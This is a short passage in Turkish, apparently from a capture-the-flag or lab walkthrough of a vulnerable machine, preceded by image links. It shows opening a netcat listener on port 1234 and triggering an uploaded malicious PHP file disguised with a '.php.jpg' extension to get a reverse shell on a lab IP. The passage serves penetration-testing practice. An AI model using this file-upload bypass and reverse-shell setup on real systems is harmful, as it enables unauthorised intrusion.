Yapmamız gereken ikinci işlem ise nc -nvlp 1234 komutunu çalıştırarak bağlantının kurulacağı portu dinlemek. Dosyamızı yükledikten sonra url kısmına http://10.0.2.37/fristi/uploads/zararli.php.jpg yazarak dosyamızı çalıştırıyoruz